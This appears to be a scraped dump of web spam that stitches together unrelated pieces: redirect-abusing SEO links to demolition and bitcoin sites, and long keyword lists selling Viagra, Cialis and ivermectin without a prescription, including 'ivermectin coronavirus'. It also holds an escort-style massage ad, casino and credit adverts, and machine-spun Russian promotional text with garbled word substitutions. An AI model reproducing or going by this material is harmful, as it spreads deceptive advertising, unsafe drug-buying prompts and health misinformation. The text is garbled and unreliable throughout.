https://google.com.np/url?q=https://bitcoinforearnings.com
https://google.fr/url?q=https://bitcoinforearnings.com
https://google.com.kw/url?q=https://bitcoinforearnings.com
configurazione mineraria bitcoin
https://images.google.com.co/url?sa=t&url=https://es.bitcoinforearnings.com
geld anlegen bitcoin
nuovo rubinetto btc
reduslim tablete
Rodneymoori
mit bitcoin bezahlen deutschland
http://picosmos.org/__media__/js/netsoltrademark.php?d=it.bitcoinforearnings.com
апартаменты краснодар посуточно
http://quakecon.com/__media__/js/netsoltrademark.php?d=de.bitcoinforearnings.com
http://www.nonohide.com/__media__/js/netsoltrademark.php?d=es.bitcoinforearnings.com
mit bitcoins reich werden
come perdere peso
Демонтаж кровли Москва
bitcoin generator
снять апартаменты в краснодаре в центре города
https://www.cekseowebsite.com/domain/demontagmoskva.ru
reduslim truffa
Rodneymoori
https://www.google.com.vn/url?q=https://es.bitcoinforearnings.com
http://www.pissa.com.mx/__media__/js/netsoltrademark.php?d=it.bitcoinforearnings.com
how to generate bitcoins
http://domestic-uniform.com/__media__/js/netsoltrademark.php?d=de.bitcoinforearnings.com
снять апартаменты на сутки краснодар
Демонтаж дачных домов Москва
http://fucknfpsi.info/__media__/js/netsoltrademark.php?d=es.bitcoinforearnings.com
Открываем интернет-магазин: как занять свою нишу?
Что продавать? Это самый главный вопрос на начальном этапе создания интернет магазина. Как за пару лет раскрутить небольшой магазинчик и занять хорошее место в высококонкурентной среде? Поиск именно подходящего товара – важнейший период в формировании прибыльной компании. Избегайте продукции из «маленьких ниш».
Возьмем штаны для женщин. Ассортимент разнообразен и спросом пользуется. А теперь представьте те же брюки , но только для беременных женщин. Много покупателей придется откинуть, спрос в разы уменьшиться . Маленький объем рынка ограничит ваши возможности с точки зрения роста и заработка.
Выбирайте продукты с невеликим , но достаточно объемным рынком. Если все-таки решились взять товар из «маленькой ниши», то необходимо приложить усилия для рекламы, что-то незабываемое или престижное для поиска целевых покупателей. В этом случае маленькую нишу из недостатка надо превратить в достоинство. Придется потратиться на рекламу.
Вспомните личное хобби. Выбирайте товар, который «по душе». Такой товар привлечет людей с похожими увлечениями, а разбирающийся продавец уж точно будет знать, кому что посоветовать. Любит человек фотографировать, пусть продает фотоаппараты. Предположим, у человека нет увлечений, тогда выбираем 10 товаров, которые точно вас приводят в восторг. Торговля будет хорошей и небольшие преграды не остановят вас на полпути.
Оценивайте возможности и «повторной» покупки. Если купили телевизор , то несколько лет к вам уже не обратятся. А если продаете памперсы, то ежемесячный доход обеспечен. Для примера могу привести интернет магазин Омск
Возможно, захотите взять товары большого спроса, которые всегда востребованы, но они имеют ряд недостатков:
– для стабильной удачи необходимо всегда находиться в лучшей форме, чем конкуренты;
– каждый, кто побывает на сайте магазина, должен увидеть преимущества, которые предложите (стремительная доставка, своевременная помощь в выборе товара, подходящий интерфейс и невысокие цены).
На уникальные товары обычно нестабильный спрос, но и низкая конкуренция. В этом случае сыграет большую роль замечательная идея, до которой еще кто-нибудь не додумался. Опасно брать товар из сезонной группы, пострадает стабильность прибыли. Например, зимние сапоги не дадут заработать в летнее время года.
На сегодняшний день большим спросом пользуются: технические приборы и электроника, сувенирчики и подарочки, запчасти для ремонта, книжки, диски, наряды, парфюмерия. Пользуются спросом и продуктовые товары; чай, кофе, корм для животных. У этих продуктов длительный срок хранения, что очень хорошо для интернет магазина.
Исследования показали, что на первое место вышло приобретение кинофильмов и дисков (21% опрошенных), далее программное обеспечение (17%), потом приобретают билеты в кино, на концерты и в театры (15%). Анализ обнаружил, что небольшой спрос на косметическую продукцию, парфюмерную, карты оплаты (всего 10%) и продуктовые товары.
Мужское население больше покупает гаджеты , а женская часть населения берет косметику, книжки, билеты для культурного время препровождения. Значительное преимущество интернетмагазинов обнаруживается в том, что не требуется вливать деньги в помещение, его «реставрацию» и покупку торгового инвентаря. На первой ступени можно сотрудничать с оптовыми поставщиками.
Определившись с товаром, решите, как вы будете работать? Есть специализированный магазин, а есть общий. В первом варианте необходимо сосредоточиться на определенном товаре. Во втором случае – занимаетесь разнообразным товаром. Главное в обоих случаях – иметь удачный продукт, актуальные цены и правильное представление товара покупателю.
Как выглядит реальный покупатель? Больших исследований проводить нет необходимости, но хотя бы вообразить человека, который придет к вам, нужно. Если ваши покупатели подростки, то нужно учитывать, что у них нет пластиковых карт. Если это пожилые люди, то всю работу сайта нужно подстроить под них.
Доставка товара занимает одно из первейших мест в работе интернет-магазина. Большинство покупателей привлечет бесплатное и быстрое вручение посылки, и отпугивает большая сумма за доставку. Не удивляйтесь, что человек набрал полную корзину товаров, а потом не выкупил. Крупногабаритные и тяжелые вещи требуют дорогостоящей доставки. Тоже есть смысл задуматься.
Многие интернет магазины работают 7 дней по 24 часа в сутки. Принимают заказы через бесплатный телефон, отвечают на электронную почту, ведут прием и консультируют онлайн. Это все вместе увеличивает шансы успешной работы интернет-магазина.
Существуют уже готовые платформы для создания пробного магазина, об этом я писал выше или перейдите по ссылке выше. В течение двух недель, пользуясь всеми базовыми функциями платформы, у вас есть возможность попробовать и определить свой товар на покупательский спрос. Можете загрузить фотоснимки товара, изменять дизайн и предлагать товар своим подписчикам в социальных сетях. Таким образом, увидите, каков спрос на выбранный вами продукт.
Сразу примите решение о наценке на товар. Придется столкнуться со многими налогами, вычетами и сборами. В самом начале доход от хорошей наценки поможет оплатить все счета и еще останется прибыль. Таким образом, можно обеспечить себе приятное занятие, хороший заработок и прекрасное настроение.
http://seoget.ru/domain
снять апартаменты посуточно краснодаре
5 ways to trade and results
GO
https://izmirtasarim.website/internet-reklami-nedir-web-siteleri-nasil-hazirlanmali/
снять апартаменты на месяц в краснодаре
https://izmirtasarim.website/magento-neden-en-iyi-e-ticaret-yazilimi/
https://izmirtasarim.website/blog-acmak-icin-blogger-mi-wordpress-mi/
апартаменты в краснодаре посуточно снять в центре
Среди современных строительных материалов декинг из ДПК занимает особое место. Прочный, легкий, экологичный он нашел широчайшее применение при возведении самых разных объектов. Используя его, стало возможным создание самых разных архитектурных решений в строительстве. Композитная террасная доска незаменима при строительстве трибун и террас, подиумов и сцен, тротуаров и прибрежных сооружений, пристаней, пирсов, причалов, при обустройстве территорий возле бассейнов и водоемов.
http://parketmark.ru/magazin/product/inzhenernaya-doska-dub-selekt-150-woodmark-trade Материал отлично показал себя при возведении конструкций летних ресторанов, кафе, лестниц различного типа, ограждений и парапетов.
фирменные бланки дизайн
https://izmirtasarim.website/woocommerce-nedir-e-ticaret-icin-yeterli-mi/
https://izmirtasarim.website/ucretli-reklamlar-bilinmesi-gerekenler-idemarket-blog/
Компания A+F Packaging Solutions более сорока лет является одним из ведущих производителей оборудования для групповой и конечной упаковки молочных продуктов, продуктов питания, напитков, продуктов фармацевтики и косметики, других штучных товаров.
https://provision-group.ru/2020/01/27/katalog-produkcii-fl-tecniss/ Маленькие шоколадки, порционный кофе, майонез, конфеты, мороженое, кексы, булочки, пончики-донатсы, глазированные сырки, косметические изделия, бакалею, корм для животных, сувениры и тысячи других товаров можно найти на полках магазинов, упакованными в красочную индивидуальную упаковку.
Можно попробовать справиться с проблемой, но эти попытки могут затянуться и вряд ли приведут к положительному результату.
https://srz.su/remont/ Кроме ремонта замков, мы также предлагаем следующие профессиональные услуги:
Установка личинки.
Регулировка дверей.
Замена дверных ручек.
Монтаж дверных глазков.
Монтаж броненакладок.
https://cycling74.com/author/61473350a76c911c3768448b
Доставка алкоголя якутск
Создание и продвижение сайтов. Огромный опыт работы по выводу сайтво в топ, собственные технологии, доступны кейсы https://seo-runs.ru
https://izmirtasarim.website/google-adwords-ve-dijital-pazarlamadaki-onemi/
Фасовочно упаковочный автомат оснащен однопоточным весовым дозатором и предназначен для дозирования сыпучих, непылящих продуктов в трехшовный пакет, формируемый из рулона пленки.
http://upakovchik.ru/equipment/linii-rozliva Упаковку метизов следует выполнять таким образом, чтобы продукция при хранении на складах, транспортировке до конечного потребителя оставалась в надлежащем виде.
Алмазная резка москва
Демонтажные работы
ООО “Пищевое Оборудование” на протяжении долгих лет изготавливает и поставляет оборудование различного назначения для пищевой промышленности.
https://пищевоеоборудование.рф/katalog/mashina-mojki/ Оборудование разработано так, что бы в значительной степени удовлетворить потребности и пожелания заказчиков и существенно облегчить работу в переработке пищевых продуктов.
https://ext-5722201.livejournal.com/816889.html
https://thai.manhattan-massage.com/ – thai massage escort
Wish you feel memorable emotions ? Tired of work ? How about to have a rest and massage ? We invite you to visit massage salon in West Village.
Where can be ordered Thai massage in salons Midwood.
Massage periosteal performed masseurs
, their possibly meet by coming to our club . Girls are attractive slim figures and appearance . You always have the opportunity experience for yourself aesthetic satisfaction, just looking at them.
Our salon works around the clock .
Running massage Thai without intimate actions , what make it safe. Spa in Clinton Hill comply with rules hygiene , use disposable personal items .In the cabin vibration massage you acquire not so much massage but also opportunity relax to body and to soul.
Also our staff store your personal privacy: on the matter what way in particular you prefer to spend free time, not will know no person.
Massage in spa Windsor Terrace possibly attend people from 21 years. By calling to the salon by phone, you can sign up for necessary day and time . Spa Salon with great pleasure will welcome you.
stromectol 3mg cost
where can i buy viagra cheap online
viagra 100mg tablet price in india online
viagra best buy coupon
lilly cialis
ivermectin purchase
cheap xenical 120 mg
cheap bupropion
sildenafil india buy
synthroid 150 mcg coupon
synthroid 188
stromectol nz
buy tadalafil 100mg
best canadian pharmacy no prescription
on line viagra
stromectol online canada
generic viagra 2017
buy tadalafil online canada
buy generic cialis india
ivermectin 6
buy cialis uk
buying generic viagra
can you buy cialis over the counter usa
ivermectin pills
Адыгея достопримечательности
avodart soft capsules
Функционирование ж/д транспорта по установленным маршрутам и определенному графику позволяет планировать сроки в пути и дату прихода груза на станцию. Также, очень привлекателен для перевозчика и для потребителя тот факт, что одним составом в одном направлении можно осуществить перевозку разной продукции, от негабаритной, до мелкоформатной.
Надежная перевозка скоропортящихся грузов
@nerty
generic viagra medication
sildenafil 100 mg tablet usa
cialis 2019
brand name viagra
buy sildenafil in canada
canadian pharmacy viagra uk
generic avodart rx
medical pharmacy west
ivermectin new zealand
ivermectin 0.08
Решил-значит действуй
http://offeramazon.ru/bspb
clindamycin cream brand name in india
Словения – развитая европейская страна, которая однако чаще вызывает барыш у жителей постсоветского пространства. Власть государства предусматривает возможность получения гражданства сообразно программе натурализации. Есть льготные схемы. Позволяющие ускорить процедуру оформления желаемого статуса.
Разве хочется кочевать и открывать новые границы, переехать жить в Европу всей семьей – специалисты Bolgaria Me предлагают оформить гражданство ЕС. Между стран с самой доступной процедурой регистрации и получения гражданства выделяют Болгарию. Здесь упрощенная система подачи документов и процесс оформления.
Основная информация
Миграционная политика предлагает лояльные условия сообразно сравнению с требованиями в других европейских странах. Получения паспорта Словакии открывает лавка новых перспектив, позволяющих самореализоваться, путешествовать, улучшить степень жизни.
Словакия
Получение второго гражданства – интересная и загодя выгодная мочь для жителей стран бывшего СНГ. В Словении наблюдается стабильная политическая ситуация, развитая экономика. Империя поблизости славянам своей культурой, языком, обычаями и традициями.
У резидентов столоваться отзывы о компании bolgaria.me возможность:
получить престижное образование, которое имеет значение во всем мире;
создать и развивать бизнес;
питаться в экологически чистых районах;
получить социальные гарантии.
Такие перспективы открывают всем, который принял решение получить гражданство в Словении.
Оформление разрешения
Предварительно претенденту следует оформить визу. В анкете обязательно указывают стремление визита. Для ее основании определяют, какой тип разрешения нужен. Различают несколько категорий виз:
разрешения типа А и В предусмотрены ради стыковочных рейсов и однодневной прогулки по городу;
разряд С относится к краткосрочным визам, чаще свидетельство оформляют с целью посещения родственников либо ради делового визита;
разряд Д – это долгосрочная виза, позволяющая пребывать для территории государства до трех месяцев.
Оформление разрешения сопровождается сдачей отпечатков пальцев. Такая действие обязательно ради всех.
stromectol ivermectin tablets
sildenafil cream in india
sildenafil buy paypal
where to buy stromectol
generic plaquenil pills
genuine viagra australia
casinos movie https://forums.calgaryn.com/showthread.php?p=8012373 thundervalley casino
diclofenac capsules 50 mg
cialis for daily use coupon
how much weed is in a pre roll
best price viagra uk
ivermectin flea control ivermectina bula
ivermectin price canada
1 sildenafil
sildenafil price 20mg
generic cialis 50 mg
canadian pharmacy without prescription
cialis 5mg best price india
where can you buy cialis
compare viagra prices online
how much is diclofenac
modafinil buy in canada
price of tadalafil
kiplar.org отзывы и обзор сайта. Kiplar информация о брокере? Можно ли доверять сайту? Основная информация о популярном форекс брокере Kiplar LTD Обзор kiplar.org
buy ivermectin uk
antabuse uk buy
sildenafil citrate 100mg pills
aurogra 100 prices
рынок канцелярских товаров в москве https://www.gde-v-voskresenske.com/listing/izioffice/ закупка канцелярских товаров
cheap 10 mg tadalafil
where to buy antabuse in uk
avodart online buy
tadalafil where to get cheap
sildenafil citrate 100mg tablets
generic tadalafil price
Алмазная резка москва
Доброе утро!
Имеете потребность подобрать и заказать выгодную кредитную карту под свои нужды?
Тогда переходите по ссылке ниже, заполняйте поля анкеты, и мы подберем для вас удобную кредитную карту от топ 10 популярных банков России!
кредитные карты без процентов
Также на сайте представлен: каталог потребительских кредитов, ипотек, предложений по страхованию авто (каско и осаго), РКО.
cheap cialis 20mg online
иртуальный клуб Fizzslots приглашает всех ценителей азарта и адреналина для свой служебный сайт. Благодаря тому, сколько организатор имеет долгий опыт работы в индустрии гемблинга, он основательно подошел к новому проекту и продумал все предварительно мелочей. В казино Fizzslots официальный сайт предлагает идеальные условия чтобы проведения досуга, уникальную атмосферу и своевременную поддержку здание технической поддержки.
Виртуальный ресурс открывает пред посетителями грамотно скомпонованные блоки информации на молочно-белом фоне. Приятные розово-сиреневые оттенки присутствуют исключительно в верхней строке страницы и для информационном баннере, дополнительно повышая его привлекательность Fizzslots мобильная версия.
generic cialis safe
https://wuor.ru/away?url=https://demontagmoskva.ru/almaznoe-sverlenie-kirpichnih-i-betonnih-sten/
https://www.hypercomments.com/api/go?url=https://demontagmoskva.ru/demontazhnie-raboti/
how to get real viagra online
cialis online pharmacy canada
tadalafil tablets 20 mg uk
https://khazin.ru/redirect?url=https://demontagmoskva.ru/demontaj-peregorodok-gipsolita-i-betona/
cheap cialis canada online
cialis canada over the counter
generic cialis pills online
where to buy ivermectin
Девочки, Нашла на сайте de-corp.ru большой ассортимент детского нинего белья, очень низкие цены настораивают. Кто-нибудь покупал у них белье? Подскажите, как качество?
Демонтаж перегородок
cialis pharmacy india
cialis 20 mg price in india
purchase sildenafil 20 mg
Виртуальный клуб Fizzslots приглашает всех ценителей азарта и адреналина на свой церемониальный сайт. Благодаря тому, что организатор имеет старый испытание работы в индустрии гемблинга, он основательно подошел к новому проекту и продумал безвыездно прежде мелочей. В казино Fizzslots публичный сайт предлагает идеальные условия чтобы проведения досуга, уникальную атмосферу и своевременную поддержку здание технической поддержки.
Виртуальный ресурс открывает накануне посетителями грамотно скомпонованные блоки информации для молочно-белом фоне. Приятные розово-сиреневые оттенки присутствуют только в верхней строке страницы и на информационном баннере, точный повышая его привлекательность Fizzslots регистрация.
Тексты и книги по йоге и Кундалини йоге. http://grantha.pro/
buy viagra online in usa
Алмазное сверление
Алмазная резка бетона
http://pavon.kz/proxy?url=https://demontagmoskva.ru/demontazh-betonnoy-steni/
cialis sale australia
viagra tablets canada
flomax 40 mg
ivermectin lotion for scabies
ivermectin 3mg
Демонтаж в москве
Демонтажные работы
https://www.cybersport.ru/redirector/1?url=https://demontagmoskva.ru/demontazhnie-raboti/
ivermectin tablets
where to get tadalafil without a prescription
flagyl 500mg
Алмазная резка бетона
Алмазная резка москва
tadalafil tablets canada
viagra for sale canadian pharmacy
online cialis
https://www.profootball.ua/php/forward.php?url=https://demontagmoskva.ru/demontaj-peregorodok-gipsolita-i-betona/
Приобретение собственного автомобильного предмета большое событие, до какого точно надо подготовиться материально, временами складывается, что для долгожданной машины вовсе не довольно финансов. Это абсолютно не причины убегать ото большой желания, на сейчас имеется хорошее офер – кредитование для оформления машины. Купить транспорт займы – сейчас целиком выгодный и быстрый метод осуществить большую цели. Благодаря нашу организацию автокредит онлайн Вы сможет быстро извлечь запрашиваемую сумму именно для купли автомобиля, исходя из как мы полностью ведем Вас за ручку на начальных этапах одобрения долга плюс работаем с основным числом банк-участников, каковы промышляют автокредитованием. Напрямую из налаженными ход оформления долга для автомобиль получит немного стадий, а то что требуется ото Вас – это заполнение анкетирования плюс инструкация ваших данных именно на этой иточнике. Нажимайте на ссылке и быстро можете стать обладателем собственного транспорта лишь за 1 час!
generic daily cialis
ceh v11 study guide pdf http://molbiol.ru/forums/index.php?showtopic=640302
оклейка авто рекламой стоимость авто выезд оклейка плёнка для оклейки авто цена оклейка авто пленкой в саратове авто на наклейки оклейка оклейка авто цветной пленкой инструмент для оклейки пленкой авто оклейка авто пленкой крыша оклейка авто пленкой в нижнем новгороде бумага для оклейки авто https://www.intensedebate.com/people/Obeenwe
Алмазная резка москва
Демонтажные работы москва
buy viagra for female online
buy hydroxychloroquine uk
generic tadalafil united states
ivermectin coronavirus
antibiotic doxycycline
https://www.orbita.co.il/go/?url=https://demontagmoskva.ru/demontaj-kirpichnih-sten-v-moskve/
600 mg trazodone
100mg sildenafil 1 pill
Демонтаж бетонных стен
Демонтажные работы москва
viagra over the counter uk
ivermectin 0.5%
Высококачественные пластмассовые отверстия также двери с непосредственного производителя предоставляют шанс покупателю сделать абсолютно единичный заказ по требуемом составе, именно поэтому наша компания хотим Вам сделать несомненно качественный услуги касательно изготовления также доставке окон также дверей от иркутского изготовителя. На сайте указанного поставщика стильные окна Вы имеют возможность рассмотреть весь работы этой уникальной дверей затем продумать оснащение под персональное помещение, квартиру либо нового многоэтажного застройки. Мы являемся единым изготовителем, в того что покупатель без посредников сможете купить пластмассовые или алюминиевые проемы плюс фасадные двери, остекление лоджии, главные системы у торгового центра, расцепные центральные концепции и другие типы застекления для большой помещения. Помимо приемлемых цен совершенно без процента плюс представителей производитель предоставляем нашим покупателям гибкую порядок уценок до 45%, поэтому у нас покупатели имеют возможность подобрать окна и двери не только по городу, однако также в иную часть государства.
Демонтаж в москве
tadalafil 90 tabs
Демонтаж бетонных стен
Демонтажные работы москва
Демонтаж кирпичных стен
viagra without presc
tadalafil medicine
sildenafil 50mg united states
ampicillin us
Крупное аппаратура у доме – это то, минуя что житель уже ни сумеем пребывать пару дней, от этого оборудование необходимо щадить также вовсе не надо тянуть из восстановлении у момент поломки. Починка домашних приборов в городу с выездом мастера до вашего домой клиенты имеют возможность оформить с помощью компанию Быттех Мастер ремонт электроплит, по данном каталоге работ пользователь можете описать свою вопрос затем оформить вызов мастера напрямую через нашу сайт или же набрать свой номер телефона затем ваш специалист установит связь с вами спустя 5 минут. Наша компания исполняет скорый и хорошее ремонт прачечных и моющей машин, электро плит, машинок для кофе, водонагрев плюс мелкогабаритной бытовой техники с выписанием ручательством на сделанные детали. Быттех фирма готова сделать качественный плюс прозрачный движение реализации ремонта по демократичным прайсу, пишите чтобы получите рекомендации по вашего вопроса с быстрым заедом технического мастера.
how much is tadalafil 5mg
tadalafil generic cheap
Технология 3Д моделирования совершенно быстро стала ноу-хау практикой, та что теперь сможет реализовать кардинально различную деталь под необходимом величине. Данная предприятие представлено разработчиком плюс продавцом моделей, деталей для оснащения, оболочки также иных элементов, каковы реализованы с помощью 3D друга. Именно на нашем онлайн ресурсе изготовление деталей на 3d принтере москва перечислены целиком все обработка, ту что может сделать 3Д обработка по известным методам плимером, резине или металле, также на интернету Вы сможет купить литье из пластиката или резины, 3Д сканировка и моделирование. Новые клиенты могут легко создать неповторимый 3Д печать лишь на единую фрагмент так и непрерывную фабрикацию в производственных планах в любую локацию РФ. Предприятие презентуем сравнительно лучшие прайс для 3Д заказ в стране, работая на современном оборудовании также давать лучшее пробу нашей продукции. Кликайте прямо на данный сайт также сделайте свою идею через 3Д печать.
%image_title% is certainly the number 1! http://killers2noob.free.fr/index.php?file=Members&op=detail&autor=acohybi
Really wished to state I’m just thankful I stumbled in your internet page. 65y5u7
ivermectin 4 mg
wellbutrin cost australia
online pharmacy viagra
stromectol xl
sildenafil 1000 mg
http://openlink.ca.skku.edu/link.n2s?url=https://demontagmoskva.ru/demontazhnie-raboti/
http://www.autosite.ua/redirect.html?url=https://demontagmoskva.ru
sildenafil 20mg online prescription
https://www.profootball.ua/php/forward.php?url=https://demontagmoskva.ru/demontazhnie-raboti/
buy generic tadalafil online cheap
best pharmacy prices for viagra
Great pictures, the colour and depth of the images are breath-taking, they attract you in as though you belong of the make-up. http://sztuka.gallery-art.pl/modules.php?name=Your_Account&op=userinfo&username=ofucuh
Truly, such a beneficial web-site. 65y5u7
Демонтажные работы
generic cialis lowest price
generic for cialis
sildenafil 25 mg uk
cialis 80 mg
cialis 40mg australia
http://core.ac.uk/labs/oadiscovery/redirect?url=https://demontagmoskva.ru/demontaj-peregorodok-gipsolita-i-betona/
http://core.ac.uk/labs/oadiscovery/redirect?url=https://demontagmoskva.ru/demontaj-kirpichnih-sten-v-moskve/
tadalafil 20mg from india
Если вы ищите капы от бруксизма купить, то найдете на странице сайта Ирригатор.ру по этой ссылке https://irrigator.ru/kapy-cat.html
cheapest pharmacy
Алмазная резка москва
reliable rx pharmacy
ivermectin 9 mg
buying cialis
cialis cost in usa
ivermectin buy uk
Демонтаж пола
Демонтаж кирпичных стен
tadalafil soft
buy viagra best price
http://yamayama.co.xx3.kz/go.php?url=https://demontagmoskva.ru/demontazh-betonnoy-steni/
http://psychol-ok.ru.xx3.kz/go.php?url=https://demontagmoskva.ru/almaznoe-sverlenie-kirpichnih-i-betonnih-sten/
where can i get tadalafil
viagra in india price
Демонтаж стен
buy tadalafil mexico online
Демонтаж в москве
Демонтаж москва
Демонтаж перегородок
оклейка авто матовой пленкой москва https://forum.ixbt.com/users.cgi?id=info:>1610771 оклейка авто белой пленкой для такси
http://astana-bilim.kz.xx3.kz/go.php?url=https://demontagmoskva.ru
http://monhyip.net/redirect?url=https://demontagmoskva.ru/demontazhnie-raboti/
can you buy cialis otc in canada
cialis prescription price australia
http://domsporta.com.xx3.kz/go.php?url=https://demontagmoskva.ru
cooper pharmacie https://www.classifiedads.com/health_wellness/96db29sxc386b pharmacie du bonheur
tadalafil capsule
cialis daily india
демонтажные работы москва
purchase stromectol online
cheap cialis fast shipping
cialis canada rx
generic viagra online canadian pharmacy
allopurinol for sale canada
wellbutrin xl 300 mg
online cialis
online pharmacy nz cialis
where can i buy viagra online
canadian cialis 20mg
brand cialis 10mg
generic viagra without prescription
buy tadalafil 5mg
fluoxetine 20 mg cost
sildenafil pills 100mg
ivermectin 200 mcg
ivermectin cost
trazodone otc in usa
sildenafil online no prescription
tadalafil online prescription
how to buy cheap viagra online
viagra cost usa
sildenafil tablets uk
tadalafil 5mg
Накануне встречей в Словакии нам нуждаться четко аристократия Ваши критерии недвижимости. Без предварительной подготовки Ваша путешествие будет неудачной, это проверено много однажды для примере других покупателей.
Буде для нашем сайте недвижимость в словакии сайт недостает интересующей Вас недвижимости, она может фигурировать в предложениях, которые мы не опубликовали на сайте и в предложениях наших партнеров. На Ваш запрос пришлем описание недвижимости либо ссылки с подходящей недвижимостью для сайтах партнеров – застройщиков, риэлторов, продавцов.
Наши партнеры, застройщики и владельцы недвижимости, честно говоря, устали от русских, которые чисто из любопытства ходят посмотреть на недвижимость, которую себе позволить не могут. Потом многочисленных бесплодных осмотров падает доверие владельцев недвижимости к русским и риэлтору, кто приводит неплатежеспособных клиентов. Лучше назовите сразу доступную Вам цену (+- 20%). Этим сэкономим Ваше и наше время.
В Словакии, сообразно сравнению с Болгарией с ее дешевым жильем, более высокопарный уровень жизни и выше зарплата – 950 евро средняя сообразно стране, 1200 евро средняя зарплата в Братиславе. В Болгарии средняя зарплата близ 400 евро. Цены недвижимости – соответствующие. Всегда нужно аристократия ориентировочную сумму, которую может клиент из России и СНГ в недвижимость инвестировать.
Зная Ваши критерии, подготовим подходящие объекты к осмотру в согласованную дату, составим программу осмотров. Большинству владельцам квартир нуждаться отпроситься с работы ради показа своей недвижимости и встречи с Вами. Некоторые продавцы недвижимости живут и работают за рубежом, следовательно и хотят либо продать свою недвижимость сиречь сдать в аренду.Никто не прилетит из-за рубежа, когда не договориться заранее.
Дату и период осмотра недвижимости нужно прежде согласовать. Некоторый русские клиенты сей посредник не учитывают. Думают, что их в Словакии кто-то ждет. О факте своего приезда сообщают, уже приехав сюда.
Сотни российских и украинских сайтов предлагают в интернете недвижимость Словакии. Большинство владельцев этих сайтов в Словакии никогда не было, серьезных словацких партнеров не имеют, здешних законов не знают. Простой хотят быстро и легко разбогатеть. Предложения недвижимости сам стягивают со словацких сайтов, в книга числе и нашего. Если появляется покупатель, звонят нам и начинают торговаться – продавать нам покупателя сиречь требовать комиссию следовать него.
Испытание показал и другую вещь. Более половины предлагаемой в русскоязычном интернете словацкой недвижимости неактуальные alias тнз. “нечистые” – недвижимость обременена ипотеками, правами для нее других лиц и банков, коммунальными задолженностями тож строительными неполадками. Псевдо-посредники надеются, что наивные и богатые русские придут и, не задумываясь, купят сколько им предлагают.
Русские – не наивные, монета умеют расходовать. Приезжают в Словакию, видят в реальности совсем не ту соблазнительную недвижимость, которая была на фотографиях в интернете. Встают накануне вопросом, подобно отдавать обратно казна за бессмысленную поездку иначе заплаченный аванс. Обращаются к нам, русским в Словакии. У меня, моих коллег и партнеров наполненная программа. Не можем присутствовать сразу в распоряжении российских гостей. Поэтому лучше о дате встречи договоримся заранее.
У русских в прежние времена бытовала побасенка “Незваный гость хуже татарина”. Теперь, увы, она по-прежнему актуальна сообразно отношению ко многим клиентам из России и СНГ беспричинно от их национальной принадлежности.
Примите во внимание: дата осмотра недвижимости и Ваши планы нуждаться предварительно согласовать. Тогда путешествие в Словакию не довольно напрасной. Рекомендуем предварительно осмотром недвижимости получить через нашей компании консультацию о словацком рынке недвижимости, возможных рисках, способах получения вида на жительства, вопросах проживания в Словакии. Честный беседа поможет не сделать ошибку, из-за которой купленная недвижимость станет обузой на всю житьебытье, как стала для некоторых русскоязычных клиентов. Купили недвижимость, а нынче не знают, словно от нее избавиться.
В Братиславе обилие новостроек. Организуем туры по ним, оказываем услуги около покупке недвижимости в других новостройках по заказу покупателей. Покупатели должны накануне сообщить нам свои пожелания к недвижимости в новостройке (максимально возможная валюта, сумма комнат, размеры квартиры или дома, пожелания к окрестностям и местонахождению новостройки, другие пожелания).
discount generic cialis
cost of generic viagra in canada
cialis 20mg daily
cheap ampicillin
sildenafil tablet in india
Хотите подобрать и оформить максимально выгодную кредитную карту под свои потребности?
Тогда переходите по ссылке ниже, заполняйте поля анкеты, и мы подберем для вас максимально выгодную кредитную карту от топ 10 популярных банковскую России!
газпром взять кредитную карту
Также доступны: авто кредит, кредитную на ремонт, и ипотечное кредитование по выгодным условиям.
tadalafil generic
cost of tadalafil in mexico
tadalafil india price
tadalafil prices 5mg
cheapest generic sildalis
buy tadalafil
viagra 100mg tablet online
Купить полиэтиленовую пленку и упаковочные материалы оптом у надежного производителя на выгодных условиях
Приобретая товары, каждый из покупателей обязательно обратит внимание на упаковку. Также в большинстве магазинов клиентам предлагают фирменные пакеты для переноски приобретенных товаров. В современное время самыми востребованными принято считать полиэтилоновые пакеты, так как данный материал имеет массу достоинств.
Универсальный материал https://polimer.ltd/paket-s-zatyagyvayushhejsya-ruchkoj/
Ве всем мире успешно используют пакеты из полиэтилена для упаковки продуктов питания и не только. Инет ничего странного, потому что подобная упаковка удобная и обладает множеством отличных качеств.
Первые полиэтиленовые пакеты появились в середине прошлого века. Интересный факт, что имя создателя такого отличного изделия не остался в истории. Изначально подобным методом упаковывали сэндвичи. Далее ее начали применять для упаковки мучных продуктов питания. Потребители с восторгом восприняли ее появление, так как даже после продолжительного хранения выпечка в таких пакетах сохраняла свою свежесть.
После этого начался настоящий бум. ПЭ-упаковку начали применять многие производители, и это касалось не только пищевых продуктов. Действительно, если они сохраняют свежесть в ней длительное время, то что тогда говорить о товарах, не относящихся к продовольственным?
Несмотря на то, что существует проблема длительного разложения пакетов из этого материала, их применение позволило решить важные проблемы. Особенно это касается вопросов хранения и транспортировки продукции, а также ее фасования. Именно поэтому другим материалам довольно трудно конкурировать в данной области с полиэтиленом, который, к тому же, довольно дешев в производстве.
Как правило, полиэтилен, который используется в сочетании с пищевой продукцией, проходит тщательную проверку и различные тестирования. О его безопасности, в частности, говорит тот факт, что некоторые пищевые продукты рекомендуют обрабатывать, не нарушая целостность упаковки.
Упаковочный полиэтилен имеет массу преимуществ. К основным из них относятся:
” диэлектрические свойства;
” отличная пластичность;
” прозрачность;
” прочность и хорошая растяжимость;
” герметичность;
” устойчивость к действию различных веществ;
” отсутствие запаха;
” не отмечаются деформации при воздействии низких температур и при осуществлении нагрева;
” дешевизна в производстве.
Для того, чтобы полиэтилен дольше сохранял свои качества и не старел, в материал добавляют примеси.
Во время происзодства полиэтиленовых пакетов применяют качественные и безопасные красители, что дает возможность выпускать изделия разных видов и размеров. Нередко на пакеты наносят фирменные знаки, рекламу и другую полезную информацию.
Основа успеха
Самым крупным изготовителем изделий из такого материала, как полиэтилен, в Украине уже длительный период времени считается ООО “Полимер”, компанию легко найти на сайте polimer.1td. Компания начала свою деятельность еще в 1995 году, и с тех пор постоянно занимает лидерские позиции в этой области. Сегодня она, благодаря солидному парку высокотехнологического оборудования и профессиональному коллективу, входит в десятку самых крупных предприятий страны.
Каждый день компания изготавливает в среднем 300 тонн различных товаров. Технические возможности оборудования позволяют производить пленку и пакеты самых различных модификаций. Основными видами продукции компании являются:
” биопакеты;
” эко пакеты (крахмал);
” пакеты “банан”;
” пакеты “майка”;
” мусорные пакеты;
” фасовочные пакеты;
” пакеты с логотипом;
” пакеты с ручкой в виде петли;
” мешки – вкладыши и т.д.
Во время изготовления товаров, компания применяет расходные материалы от лучших и надежных отечественных и зарубежных поставщиков.
